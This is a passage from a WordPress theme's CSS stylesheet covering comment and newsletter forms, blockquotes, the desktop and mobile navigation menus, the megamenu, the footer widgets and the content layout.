#commentform input[type="email"]:focus,
#commentform input[type="url"]:focus,
#commentform textarea:focus {
	
}

#commentform>p.form-submit {
	padding-top: 15px;
	clear: both;
}

blockquote {
	font-size: 24px;
	font-weight: 900;
	color: #222;
	margin: auto;
	padding-top: 20px;
	padding-bottom: 20px;
	margin-bottom: 0;
	text-align: center;
	position: relative;
	line-height: 1.5em;
	letter-spacing: 0;
	clear: both;
}

blockquote strong {
	font-weight: 900;
}

blockquote cite {
	font-size: 14px;
	font-weight: 600;
	font-style: normal;
}

blockquote em {
	font-size: 16px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin: 20px 0 20px 0;
}

.textwidget blockquote {
	margin: 0;
}

blockquote p {
	padding: 0 !important;
}

blockquote h2 {
	font-weight: normal;
	font-size: 22px;
}

blockquote h3 {
	font-weight: normal;
	font-size: 20px;
}

#respond {
	width: 100%;
	float: left;
}

#respond.comment-respond {
	padding-top: 40px;
}

.aligncenter {
	text-align: center;
}

.mc4wp-form-fields input[type="email"] {
	width: 300px;
}

.mc4wp-form-fields {
	text-align: right;
}

.mc4wp-form-style3 .mc4wp-form-fields,
.mc4wp-form-style5 .mc4wp-form-fields,
.mc4wp-form-style6 .mc4wp-form-fields {
	text-align: left;
}

.mc4wp-form-white .mc4wp-form-fields input[type="email"],
.mc4wp-form-style2 .mc4wp-form-fields input[type="email"] {
	width: calc(95% - 250px);
}

.mc4wp-form-white .mc4wp-form-fields input[type="email"] {
	background: transparent !important;
	color: #fff;
	border: 1px solid #fff;
	width: calc(95% - 250px);
}

.mc4wp-form-white .mc4wp-form-fields input[type="email"]::placeholder {
	opacity: 0.7;
	color: #fff;
}

.mc4wp-form-style2 .mc4wp-form-fields input[type="email"]::placeholder {
	opacity: 0.7;
}

.mc4wp-form-white .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style2 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style3 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style4 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style5 .mc4wp-form-fields input[type="submit"] {
	margin-left: 10px;
	padding: .6em 2.5em .6em 2.5em;
}

.mc4wp-form-white .mc4wp-form-fields input[type="submit"]:hover {
	background: transparent !important;
}

.mc4wp-form-style2 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style2 .mc4wp-form-fields input[type="submit"]:hover {
	background: #0067DA;
	border-color: #0067DA;
	color: #fff;
}

.mc4wp-form-style3 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style3 .mc4wp-form-fields input[type="submit"]:hover {
	background: #ff4a52;
	border-color: #ff4a52;
	color: #fff;
}

.mc4wp-form-style4 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style4 .mc4wp-form-fields input[type="submit"]:hover {
	background: #344D6C;
	border-color: #344D6C;
	color: #fff;
}

.mc4wp-form-style5 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style5 .mc4wp-form-fields input[type="submit"]:hover {
	background: #02B3E4;
	border-color: #02B3E4;
	color: #fff;
}

.mc4wp-form-style8 .mc4wp-form-fields input[type="submit"],
.mc4wp-form-style8 .mc4wp-form-fields input[type="submit"]:hover {
	background: #A51C30;
	border-color: #A51C30;
	color: #fff;
}

.mc4wp-form-white.new-line .mc4wp-form-fields input[type="email"] {
	width: calc(100% - 70px);
}

.mc4wp-form-white.new-line .mc4wp-form-fields input[type="submit"] {
	clear: both;
	margin-top: 20px;
	margin-left: 0;
}


/*------------------------------------------------------------------
[2. Navigation]
*/

#logo-wrapper {
	text-align: center;
	padding: 30px 0 30px 0;
}

#logo-wrapper .custom-logo-size {
	width: 50%;
	height: auto;
}

.top-menu-bar.scroll #logo-wrapper {
	display: none;
}

.top-menu-bar.hasbg {
	border-bottom: 0;
}

.top-menu-bar.hasbg #nav-wrapper {
	border-color: rgba(256, 256, 256, .3);
}

body.centeralign .logo-container .logo-wrapper:not(.hidden) {
	margin-top: 60px;
}

body.centeralign .top-menu-bar {
	border-bottom: 0;
}

.logo-container {
	display: table;
	width: 100%;
	height: 100%;
}

.logo-alignment {
	display: table-cell;
	vertical-align: middle;
	line-height: 0;
}

body.leftmenu .logo-container {
	display: block;
	width: 100%;
	height: auto;
}

body.leftmenu.admin-bar .logo-container {
	margin-top: 40px;
}

.logo-wrapper {
	margin: 0;
	display: inline-block;
	line-height: 0;
}

.logo-wrapper img.custom-logo-auto-resize {
	width: 50%;
	height: auto;
}

.logo-wrapper.hidden {
	display: none;
}

.logo-wrapper img.zoom {
	transform: scale(0.8) !important;
}

.above-top-menu-bar {
	height: 40px;
	background: #222;
	position: relative;
	z-index: 3;
}

.main-menu-wrapper {
	width: 100%;
	float: left;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9;
	display: block;
}

#elementor-header.main-menu-wrapper {
	opacity: 0;
	min-height: 60px;
}

#elementor-header.main-menu-wrapper.visible {
	opacity: 1;
}

#elementor-header.main-menu-wrapper.visible section.elementor-invisible {
	visibility: visible;
}

#elementor-sticky-header.main-menu-wrapper {
	opacity: 0;
	z-index: -1;
	-webkit-transform: translate(0px, -140px);
	-moz-transform: translate(0px, -140px);
	transform: translate(0px, -140px);
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
}

#elementor-sticky-header.main-menu-wrapper.visible {
	opacity: 1;
	z-index: 9;
	-webkit-transform: translate(0px, );
	-moz-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
}

#searchform input[type="text"] {
	width: 60%;
}

body.admin-bar .main-menu-wrapper {
	padding-top: 32px;
}

body.leftmenu .main-menu-wrapper {
	display: none;
}

.main-menu-wrapper.nofixed {
	display: none;
}

.top-menu-bar {
	padding: 0;
	box-sizing: border-box;
	width: 100%;
	background: #fff;
	background: rgb(256, 256, 256, 0.95);
	background: rgba(256, 256, 256, 0.95);
	border-bottom: 1px solid #dce0e0;
	float: left;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.top-menu-bar.scroll {
	
}

.top-menu-bar.hasbg {
	background: transparent;
	-webkit-box-shadow: 0 1px 30px rgba(0, 0, 0, 0);
	-moz-box-shadow: 0 1px 30px rgba(0, 0, 0, 0);
	box-shadow: 0 1px 30px rgba(0, 0, 0, 0);
	border: 0;
}

html[data-menu=centeralign] body .top-menu-bar.scroll #nav-wrapper {
	border: 0;
}

#menu-wrapper {
	margin: auto;
	width: 960px;
	height: 100%;
}

body.centeralign #menu-wrapper {
	margin-top: 20px;
}

body.centeralign .top-menu-bar.scroll #menu-wrapper {
	margin-top: 0;
}

#nav-wrapper {
	float: left;
	display: table;
	width: 100%;
	height: 100%;
	text-align: center;
	border-top: 1px solid #ccc;
}

body.centeralign #nav-wrapper {
	float: none;
	width: auto;
	margin: auto;
}

.nav-wrapper-inner {
	display: table-cell;
	vertical-align: middle;
}

#menu-border-wrapper > div {
	width: 100%;
	float: left;
}

#mobile-nav-icon {
	display: none;
	font-size: 13px;
	position: relative;
	box-sizing: border-box;
}

body.sidemenu-desktop-disabled #mobile-nav-icon {
	display: inline-block;
}

#logo-right-wrapper {
	position: absolute;
	text-align: right;
	right: 30px;
}

.top-menu-bar.hasbg #mobile-nav-icon {
	border-color: #fff;
}

.menu-client-wrapper {
	display: inline-block;
	margin-right: 10px;
	position: relative;
}

body.leftmenu .mobile-menu-wrapper .menu-client-wrapper {
	position: absolute;
	bottom: 50px;
	margin: 0;
}

.menu-client-wrapper span {
	font-size: 16px;
	font-weight: 500;
	margin-right: 7px;
	vertical-align: baseline;
}

.menu-client-wrapper .user-logout-link {
	margin-left: 5px;
	margin-right: 5px;
}

.menu-cart-wrapper {
	display: inline-block;
	margin-right: 10px;
	position: relative;
}

.menu-cart-wrapper .cart-counter {
	position: absolute;
	top: -10px;
	right: -10px;
	font-size: 10px;
	border-radius: 50px;
	background: #3d64ff;
	color: #fff;
	z-index: 2;
	width: 16px;
	height: 16px;
	line-height: 18px;
	text-align: center;
}

.menu-cart-wrapper span {
	font-size: 16px;
	font-weight: 500;
}

body.admin-bar .mobile-menu-wrapper #mobile-menu-close.button {
	top: 62px;
}

.mobile-menu-wrapper #mobile-menu-close.button {
	position: fixed;
	top: 30px;
	right: 30px;
	border-radius: 250px;
	width: 40px;
	height: 40px;
	padding: 0;
	line-height: 42px !important;
	font-size: 16px;
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	box-shadow: 0 8px 8px -6px rgba(0, 0, 0, .15);
	transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
}

body.js-nav .mobile-menu-wrapper #mobile-menu-close.button {
	-webkit-animation-delay: 1.5s;
	animation-delay: 1.5s;
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}

.mobile-menu-wrapper #mobile-menu-close.button:hover {
	margin-top: -4px;
}

.mobile-menu-wrapper {
	left: -10px;
	-webkit-transition: -webkit-transform 200ms ease;
	-moz-transition: transform 200ms ease;
	-o-transition: -o-transform 200ms ease;
	transition: transform 200ms ease;
	-webkit-transform: translate(-400px, 0px);
	-moz-transform: translate(-400px, 0px);
	transform: translate(-400px, 0px);
	-webkit-backface-visibility: hidden;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-overflow-scrolling: touch;
	width: 400px;
	padding: 90px;
	box-sizing: border-box;
	background: #111111;
	position: fixed;
	top: 0px;
	height: 100%;
	color: #999;
}

body.leftmenu .mobile-menu-wrapper {
	z-index: 1;
}

.mobile-menu-content {
	display: table;
	width: 100%;
	height: 100%;
}

.mobile-menu-wrapper .mobile-menu-content > div {
	width: 100%;
	max-height: 100%;
	overflow: auto;
	display: table-cell;
	vertical-align: middle;
}

body.leftmenu .mobile-menu-wrapper .mobile-menu-content>div {
	display: block;
	position: absolute;
	bottom: 100px;
	width: calc(100% - 100px);
	box-sizing: border-box;
}

.mobile-menu-wrapper .mobile-menu-content .social-profile-wrapper {
	margin-top: 20px;
}

.mobile-menu-wrapper .mobile-menu-content .social-profile-wrapper ul li a i {
	font-size: 24px;
	line-height: 24px;
}

body.admin-bar .mobile-menu-wrapper {
	padding-top: 32px;
}

body.admin-bar #btn-close-mobile-menu {
	top: 32px;
}

body.js-nav .mobile-menu-wrapper,
html[data-menu=leftmenu] body.js-nav .mobile-menu-wrapper {
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	-o-transform: translate(0px, 0px);
	overflow-y: scroll;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	left: 0;
	z-index: 99;
	-webkit-box-shadow: -22px 0 40px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: -22px 0 40px rgba(0, 0, 0, 0.1);
	box-shadow: -22px 0 40px rgba(0, 0, 0, 0.1);
}

#btn-close-mobile-menu {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

#btn-close-mobile-menu.open,
body.js-nav #btn-close-mobile-menu {
	z-index: 99;
}

.mobile-main-nav,
#side-sub-menu {
	margin-top: 40px;
	margin-bottom: 40px;
	list-style: none;
	overflow: hidden;
	width: 100%;
}

body.leftmenu .mobile-main-nav #side-sub-menu {
	margin-top: 250px;
}

#side-sub-menu .sub-menu {
	margin-left: 15px;
	margin-top: 5px;
	margin-bottom: 5px;
	list-style: none;
}

#side-sub-menu li {
	width: 100%;
}

.mobile-main-nav li a,
#side-sub-menu li a {
	color: #777;
	width: 100%;
	display: block;
	font-size: 14px;
	font-weight: 600;
	line-height: 2em;
	text-transform: uppercase;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
}

.mobile-main-nav li a:hover,
.mobile-main-nav li a:active,
#side-sub-menu li a:active {
	color: #fff;
}

.mobile-main-nav li ul.sub-menu {
	display: none;
}

.mobile-main-nav.mobile-nav-in {
	-webkit-animation: main-nav-in 0.4s;
	animation: main-nav-in 0.4s;
}

.mobile-main-nav.mobile-nav-out {
	-webkit-animation: main-nav-out 0.4s;
	animation: main-nav-out 0.4s;
}

#side-sub-menu.mobile-sub-nav-out {
	-webkit-animation: sub-nav-out 0.4s;
	animation: sub-nav-out 0.4s;
}

#side-sub-menu.mobile-sub-nav-in {
	-webkit-animation: sub-nav-in 0.4s;
	animation: sub-nav-in 0.4s;
}

#side-sub-menu li ul a:after {
	display: none;
}

#mobile-back-btn {
	text-transform: uppercase !important;
	letter-spacing: 2px !important;
	font-size: 12px !important;
	margin-bottom: 5px;
}

#mobile-back-btn:before {
	font-size: 11px;
	margin-right: 0.7em;
	position: relative;
	display: inline;
	font-family: 'Font Awesome 5 Free';
	content: "\f104";
	font-weight: 900;
}

.overlay-background {
	opacity: 0;
	visibility: hidden;
	background-color: rgba(256, 256, 256, 1);
	position: fixed;
	z-index: -2;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-ms-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
}

#page-header-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.3);
	z-index: 1;
}

.overlay-background.visible {
	opacity: 1;
	visibility: visible;
}

.mobile-menu-wrapper #btn-close-mobile-menu {
	position: absolute;
	top: 42px;
	right: 40px;
	left: auto;
	z-index: -1;
	width: 20px;
	height: 40px;
	line-height: 42px;
	border-radius: 25px;
	background: #eee;
	color: #fff;
	text-align: center;
	padding: 0 10px 0 10px;
	cursor: pointer;
	z-index: 10;
	display: block;
	-webkit-transition: .3s ease-in-out;
	-moz-transition: .3s ease-in-out;
	-o-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mobile-menu-wrapper #btn-close-mobile-menu:hover {
	-webkit-transform: translate(0px, -5px);
	-moz-transform: translate(0px, -5px);
	transform: translate(0px, -5px);
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.1s;
	-moz-transition: all 0.1s;
	transition: all 0.1s;
}

.mobile-menu-wrapper #btn-close-mobile-menu.open {
	z-index: 99;
}

.nav,
.subnav {
	list-style: none;
	padding: 10px 0 10px 0;
}

.subnav {
	background: none;
}

.nav > li {
	display: inline-block;
}

#menu-wrapper .nav ul,
#menu-wrapper div .nav {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
	margin-bottom: 0;
}

#menu-wrapper .nav ul li,
#menu-wrapper div .nav li {
	display: inline-block;
	margin: 0;
	padding: 10px 8px 10px 8px;
}

body.centeralign #menu-wrapper div .nav>li {
	padding: 10px 15px 10px 15px;
}

#menu-wrapper .nav ul li ul li,
#menu-wrapper div .nav li ul li {
	clear: both;
	width: 100%;
	margin: 0;
	text-align: left !important;
	padding: 5px 20px 5px 20px;
	box-sizing: border-box;
}

#menu-wrapper .nav ul li:last-child,
#menu-wrapper div .nav li:last-child {
	margin-right: 0;
}

#menu-wrapper .nav ul li a,
#menu-wrapper div .nav li>a {
	display: inline-block;
	padding: 0;
	margin: 0;
	color: #666;
	font-size: 12px;
	padding: 0;
	font-weight: 400;
	margin-right: 10px;
	font-family: "Roboto", 'Helvetica Neue', Arial, Verdana, sans-serif;
	text-transform: uppercase;
	position: relative;
	padding: 0;
	-webkit-transition: padding 0.3s;
	-moz-transition: padding 0.3s;
	transition: padding 0.3s;
}

#menu-wrapper .nav ul li a:before,
#menu-wrapper div .nav li>a:before,
.post-attribute a:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 2px;
	left: 0;
	height: 1px;
	width: 100%;
	background-color: #666;
	transform-origin: right top;
	transform: scale(0, 1);
	transition: color .1s, transform .2s ease-out;
}

#menu-wrapper .nav ul li a:active:before,
#menu-wrapper div .nav li>a:active:before {
	background-color: #666;
}

#page-content-wrapper .inner .sidebar-wrapper a:not(.button) {
	position: relative;
}

#menu-wrapper .nav ul li a:hover:before,
#menu-wrapper div .nav li>a:hover:before,
.post-attribute a:hover:before {
	transform-origin: left top;
	transform: scale(1, 1);
}

#menu-wrapper .nav ul li a,
#menu-wrapper div .nav li>a:first-child {
	padding-left: 0;
}

#wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav>li>a,
#wrapper.transparent .top-menu-bar:not(.scroll) #logo-right-wrapper a#mobile-nav-icon,
#wrapper.transparent #logo-wrapper .social-profile-wrapper ul li a,
#wrapper.transparent .top-menu-bar:not(.scroll) .menu-cart-wrapper a,
#wrapper.transparent .top-menu-bar:not(.scroll) .menu-client-wrapper a,
#wrapper.transparent .top-menu-bar:not(.scroll) .menu-client-wrapper {
	color: #fff !important;
}

#wrapper.transparent #menu-wrapper .nav ul li a:before,
#wrapper.transparent #menu-wrapper div .nav li>a:before {
	background: #fff !important;
}

#menu-wrapper .nav li.arrow>a:after,
#menu-wrapper div .nav li.arrow>a:after {
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: 10%;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	font-family: 'themify';
	content: "\e64b";
	float: right;
	margin-left: 8px;
	line-height: 3.5em;
}

#menu-wrapper .nav li.arrow>a:after,
#menu-wrapper div .nav li.arrow>a:after {}

#menu-wrapper .nav ul li.arrow>a:after,
#menu-wrapper div .nav li.arrow>a:after {
	font-size: 7px;
}

#menu-wrapper .nav ul li a.hover,
#menu-wrapper .nav ul li a:hover,
#menu-wrapper div .nav li a.hover,
#menu-wrapper div .nav li a:hover {
	color: #444;
	z-index: 2;
	position: relative;
}

#menu-wrapper div .nav>li.current-menu-item>a,
#menu-wrapper div .nav>li.current-menu-parent>a,
#menu-wrapper div .nav>li.current-menu-ancestor>a {
	color: #444;
	z-index: 2;
	position: relative;
}

#menu-wrapper .nav ul li ul,
#menu-wrapper div .nav li ul {
	list-style: none;
	background: transparent;
	position: absolute;
	width: 220px;
	height: 0;
	padding: 0;
	z-index: -1;
	margin: 0;
	margin-left: 0;
	margin-top: 10px;
	border: 0;
	-webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	opacity: 0;
	overflow: hidden;
	-webkit-transform: translate(0px, -15px);
	-moz-transform: translate(0px, -15px);
	transform: translate(0px, -15px);
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
}

#menu-wrapper .nav ul li ul.viewport-flip,
#menu-wrapper div .nav li ul.viewport-flip {
	left: -221px;
}

#menu-wrapper .nav ul li ul li ul,
#menu-wrapper div .nav li ul li ul {
	position: absolute;
	left: 221px;
	margin-top: -40px;
	margin-left: 0;
	opacity: 0;
}

#menu-wrapper .nav ul li ul li ul:before,
#menu-wrapper div .nav li ul li ul:before {
	display: none;
}

#menu-wrapper .nav>li:hover>ul,
#menu-wrapper .nav>li>ul>li:hover>ul {
	z-index: 9;
	opacity: 1;
	height: auto;
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transform: translate(0px, 0px);
	-moz-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	overflow: visible;
}

#menu-wrapper div .nav li ul li a,
#1menu-wrapper div .nav li.current-menu-item ul li a,
#menu-wrapper div .nav li ul li.current-menu-item a,
#menu-wrapper .nav ul li ul li a,
#menu-wrapper .nav ul li.current-menu-item ul li a,
#menu-wrapper .nav ul li ul li.current-menu-item a,
#menu-wrapper div .nav li.current-menu-parent ul li a,
#menu-wrapper div .nav li ul li.current-menu-parent a {
	display: block;
	background: transparent;
	height: auto;
}

#menu-wrapper .nav ul li ul li a,
#menu-wrapper div .nav li ul li a,
#menu-wrapper div .nav li.current-menu-parent ul li a {
	border-top: 0;
	margin: 0;
	font-size: 11px;
	padding: 0;
	letter-spacing: 0;
	font-weight: 400;
	text-transform: none;
	box-sizing: border-box;
	-webkit-transition: color .2s linear, background .2s linear;
	-moz-transition: color .2s linear, background .2s linear;
	-ms-transition: color .2s linear, background .2s linear;
	-o-transition: color .2s linear, background .2s linear;
	transition: color .2s linear, background .2s linear;
}

#menu-wrapper .nav ul li:first-child>a,
#menu-wrapper .nav ul li ul li:first-child>a,
#menu-wrapper div .nav li.current-menu-parent ul li:first-child>a {
	margin-top: 10px;
}

#menu-wrapper .nav ul li:last-child>a,
#menu-wrapper .nav ul li ul li:last-child>a,
#menu-wrapper div .nav li.current-menu-parent ul li:last-child>a {
	margin-bottom: 10px;
}

#menu-wrapper .nav ul li.megamenu>ul,
#menu-wrapper div .nav li.megamenu>ul {
	position: absolute;
	width: 960px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	padding: 0;
	box-sizing: border-box;
}

#menu-wrapper .nav ul li:not(.megamenu)>ul.sub-menu>li.arrow>a:after,
#menu-wrapper div .nav li:not(.megamenu)>ul.sub-menu>li.arrow>a:after {
	font-size: 7px;
	margin-left: 8px;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: 10%;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	font-family: 'themify';
	content: "\e649";
	float: right;
	margin-right: 0px;
	line-height: 3.5em;
}

#menu-wrapper div .nav li.megamenu ul li {
	display: block;
	box-sizing: border-box;
	clear: none;
	float: left;
	border-left: 1px solid #eeeeee;
}

#menu-wrapper div .nav li.megamenu ul li>a {
	display: none;
}

#menu-wrapper div .nav li.megamenu ul li:first-child {
	border: 0;
}

#menu-wrapper div .nav li.megamenu.col2 ul>li.menu-item-has-children {
	width: 50%;
	padding: 5px 15px 0 0;
}

#menu-wrapper div .nav li.megamenu.col3 ul>li.menu-item-has-children {
	width: 33.3%;
	padding: 5px 15px 0 0;
}

#menu-wrapper div .nav li.megamenu.col4 ul>li.menu-item-has-children {
	width: 25%;
	padding: 5px 15px 0 0;
}

#menu-wrapper .nav ul li.megamenu ul li ul,
#menu-wrapper div .nav li.megamenu ul li ul {
	position: relative;
	width: 100%;
	margin: 0;
	border: 0;
	box-shadow: 0 0 0;
	display: block !important;
	opacity: 1 !important;
	left: 0;
	height: auto;
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	overflow: visible;
	border-radius: 5px;
	overflow: hidden;
	-webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
	box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
}

#menu-wrapper .nav ul li.megamenu ul li ul li,
#menu-wrapper div .nav li.megamenu ul li ul li {
	width: 100% !important;
	border: 0 !important;
}

#menu-wrapper div .nav li.megamenu ul li>a,
#menu-wrapper div .nav li.megamenu ul li>a:hover,
#menu-wrapper div .nav li.megamenu ul li>a:active {
	color: #444;
	box-sizing: border-box;
	background: transparent;
}

#menu-wrapper .nav ul li.megamenu ul li ul li a,
#menu-wrapper div .nav li.megamenu ul li ul li a {
	color: #888;
	border-bottom: 0;
}

#menu-wrapper .nav ul li.megamenu ul li ul li,
#menu-wrapper div .nav li.megamenu ul li ul li a {
	width: auto;
	display: inline-block;
	margin-left: 5px;
	padding: 0;
}

@media only screen and (min-width: 1200px) {
	#menu-wrapper .nav ul li.megamenu>ul,
	#menu-wrapper div .nav li.megamenu>ul {
		max-width: 1350px;
		width: 100%;
		width: calc(100% - 180px);
		box-sizing: border-box;
	}
}

.top-contact-info {
	font-size: 12px;
	color: #222;
	float: right;
	line-height: 40px;
}

.top-contact-info i {
	margin-right: 10px;
	color: #222;
	font-size: 12px;
	vertical-align: middle;
}

.top-contact-info span {
	display: inline-block;
	margin-right: 10px;
}

.top-contact-info a {
	color: #444;
}

#top-menu {
	float: left;
	display: block;
	list-style: none;
}

#top-menu li {
	float: left;
	margin-right: 20px;
}

#top-menu li a {
	font-size: 13px;
	font-weight: 400;
	color: #222;
	line-height: 40px;
}

#footer-menu li ul {
	display: none;
}

.elementor-megamenu-wrapper {
	text-align: left;
}


/*------------------------------------------------------------------
[3. Footer]
*/

.footer-main-container {
	clear: both;
	width: 100%;
	margin: auto;
	padding: 0 0 10px 0;
	float: left;
	background: #fff;
	-webkit-transition: -webkit-transform 500ms ease;
	-o-transition: -o-transform 500ms ease;
	transition: -webkit-transform 500ms ease;
}

#footer-wrapper {
	width: 100%;
	float: left;
}

body.footer-reveal #footer-wrapper {
	position: fixed;
	bottom: 0;
	z-index: -1;
}

body.leftmenu #footer-wrapper {
	width: calc(100% - 300px);
	margin-left: 300px;
}

#footer {
	width: 100%;
	margin: auto;
	word-wrap: break-word;
	margin-bottom: 0;
	float: left;
	clear: both;
}

#footer.empty {
	padding: 0;
}

#footer a {
	color: #000;
}

#footer a:hover,
#footer a:active {
	color: #000;
}

#footer .sidebar-widget li h2.widgettitle {
	margin-top: 10px;
	margin-bottom: 25px;
}

#footer .sidebar-widget li.widget_archive #archives-dropdown--1 {
	margin-top: 5px;
}

#footer .sidebar-widget li.widget_calendar .calendar_wrap {
	margin-top: 30px;
}

#footer ul.sidebar-widget {
	width: 960px;
	list-style: none;
	margin: 0;
	margin: auto;
	padding-top: 50px;
	padding-bottom: 50px;
}

#footer ul.sidebar-widget:after {
	content: '';
	display: block;
	clear: both;
}

#footer ul.sidebar-widget li ul {
	list-style: none;
	margin-left: 0;
}

#footer ul.sidebar-widget li ul li ul.children {
	margin-left: 10px;
	margin-bottom: 0;
}

#footer ul.sidebar-widget li ul li ul.children li:last-child {
	border: 0;
	margin-bottom: 0;
}

#footer .sidebar-widget.four>li {
	width: 20%;
	float: left;
	margin-right: 5%;
	margin-bottom: 5%;
}

#footer .sidebar-widget.four>li:nth-child(4) {
	margin-right: 0;
	width: 25%;
}

#footer .sidebar-widget.four>li:nth-child(4n) {
	margin-right: 0;
	float: right;
}

#footer .sidebar-widget.four>li:nth-child(4n+1) {
	clear: both;
}

#footer .sidebar-widget.three>li {
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 3%;
	float: left;
}

#footer .sidebar-widget.three>li:nth-child(3n) {
	margin-right: 0;
	float: right;
}

#footer .sidebar-widget.three>li:nth-child(3n+1) {
	clear: both;
}

#footer .sidebar-widget.two>li {
	width: 48%;
	float: left;
	margin-right: 2%;
}

#footer .sidebar-widget.two>li:nth-child(2) {
	margin-right: 0;
	width: 50%;
}

#footer .sidebar-widget.two>li:nth-child(2n) {
	margin-right: 0;
	float: right;
}

#footer .sidebar-widget.two>li:nth-child(2n+1) {
	clear: both;
}

#footer .sidebar-widget.one {
	float: none;
}

#footer .sidebar-widget.one>li {
	width: 100%;
	clear: both;
	float: left;
	margin-bottom: 30px;
	text-align: center;
}

#footer .sidebar-widget.one>li .social-profile-wrapper.shortcode ul {
	text-align: center;
}

#footer .sidebar-widget.one>li:last-child {
	margin-bottom: 0;
}

#footer ul.sidebar-widget li ul.posts.blog li img {
	width: 60px;
	float: left;
	margin: 0 15px 15px 0;
}

#footer ul.sidebar-widget li ul.posts.blog li {
	clear: both !important;
	float: left;
	border: 0;
	width: 100%;
}

#footer ul.sidebar-widget li ul li ul.sub-menu {
	margin-left: 15px;
}

#footer ul.sidebar-widget li ul.flickr li {
	margin: 0 2% 0 0;
	border-bottom: 0;
	width: 31%
}

#footer ul.sidebar-widget.one li ul.flickr li {
	width: 8%;
	margin: 0 2% 1.2% 0;
}

#footer ul.sidebar-widget.two li ul.flickr li {
	width: 15%;
	margin: 0 2% 1% 0;
}

#footer ul.sidebar-widget.three li ul.flickr li {
	width: 20%;
	margin: 0 2% 0 0;
}

#footer ul.sidebar-widget li ul.flickr li img {
	width: 100%;
	height: auto;
}

#copyright {
	float: left;
	width: 30%;
	font-weight: normal;
	text-align: left;
}

.footer-main-container.fullscreen #copyright {
	color: #fff;
}

.footer-main-container.fullscreen .footer-main-container-wrapper,
.footer-main-container.wall .footer-main-container-wrapper,
.footer-main-container.static .footer-main-container-wrapper {
	margin: auto;
	float: none;
}

.footer-main-container-wrapper {
	width: 960px;
	margin: auto;
	-webkit-transition: -webkit-transform 500ms ease;
	transition: -webkit-transform 500ms ease;
	-webkit-font-smoothing: antialiased;
	clear: both;
	color: #fff;
	border-top: 1px solid #444;
	padding-top: 20px;
}

#go-to-top {
	width: 45px;
	height: 45px;
	box-sizing: border-box;
	opacity: 0;
	text-align: center;
	padding: 10px 10px 10px 10px;
	position: fixed;
	/* this is the magic */
	bottom: 24px;
	right: 20px;
	cursor: pointer;
	transition: color 300ms, background-color 300ms, opacity 300ms;
	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;
	-o-transition: color 300ms, background-color 300ms, opacity 300ms;
	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms;
	z-index: 9;
	background: transparent;
	border: 1px solid #000;
	color: #000;
	display: block;
}

#go-to-top span {
	font-size: 1em;
	line-height: 24px;
}


/*------------------------------------------------------------------
[4. Content]
*/

#content-wrapper {
	width: 72%;
	float: left;
	margin: 0;
}

#page-content-wrapper:not(.wide),
.page-content-wrapper:not(.wide) {
	width: 960px;
	width: calc(100% - 180px);
	margin: auto;
	padding-bottom: 0;
	margin-top: 0;
}

body.home.blog #page-content-wrapper {
	margin-top: 20px;
}

#page-content-wrapper.wide.nomargin,
